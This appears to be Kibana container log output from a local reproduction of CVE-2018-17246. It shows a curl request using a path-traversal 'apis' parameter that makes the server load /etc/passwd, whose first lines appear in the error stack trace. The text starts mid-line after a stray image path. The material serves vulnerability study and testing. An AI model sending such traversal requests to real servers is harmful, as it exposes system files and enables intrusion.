 nexpected token, expected ; (1:8)","name":"SyntaxError","stack":"SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)\n> 1 | root:x:0:0:root:/root:/
bin/bash\n    |         ^\n  2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n  3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin\n  4 | sys:x:3:3:sys:/dev:/usr/
sbin/nologin\n    at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)\n    at Parser.pp.unexpected (/usr/share/kibana/node_mo
dules/babylon/lib/index.js:1761:8)\n    at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)\n    at Parser.pp$1.parseExpres
sionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)\n    at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/l
ib/index.js:5934:20)\n    at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)\n    at Parser.parseStatement (/usr/sh
are/kibana/node_modules/babylon/lib/index.js:5910:22)\n    at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20
)\n    at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n    at Parser.parseStatement (/usr/share/kibana/node_mod
ules/babylon/lib/index.js:5910:22)\n    at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)\n    at Parser.pp
$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)\n    at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/in
dex.js:5910:22)\n    at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)\n    at Parser.pp$1.parseTopLevel (/usr/sha
re/kibana/node_modules/babylon/lib/index.js:1778:8)\n    at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)"},"url":{"protocol":n
ull,"slashes":null,"auth":null,"host":null,"port":null,"hostname":null,"hash":null,"search":"?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../..
/../../../etc/passwd","query":{"sense_version":"@@SENSE_VERSION","apis":"../../../../../../../../../../../etc/passwd"},"pathname":"/api/console/api_server",
"path":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd","href":"/api/console/api_server?sense_ve
rsion=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd"},"message":"Uncaught error: /etc/passwd: Unexpected token, expected ; (1:8)"}
kibana-1         | Debug: internal, implementation, error
kibana-1         |     SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
kibana-1         | > 1 | root:x:0:0:root:/root:/bin/bash
kibana-1         |     |         ^
kibana-1         |   2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
kibana-1         |   3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
kibana-1         |   4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
kibana-1         |     at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)
kibana-1         |     at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)
kibana-1         |     at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)
kibana-1         |     at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)
kibana-1         |     at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)
kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)
kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1         |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1         |     at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana-1         |     at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana-1         |     at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1         |     at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)
kibana-1         |     at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)
kibana-1         |     at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)
kibana-1         | {"type":"response","@timestamp":"2025-06-28T01:41:32Z","tags":[],"pid":11,"method":"get","statusCode":500,"req":{"url":"/api/console/api_
server?sense_version=%40%40SENSE_VERSION&apis=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd","method":"get","headers":{"host":"localho
st:5601","user-agent":"curl/8.14.1","accept":"*/*"},"remoteAddress":"172.18.0.1","userAgent":"172.18.0.1"},"res":{"statusCode":500,"responseTime":26,"conten
tLength":9},"message":"GET /api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpassw
d 500 26ms - 9.0B"}
root@ferxoo home/..../CVE-2018-17246 master >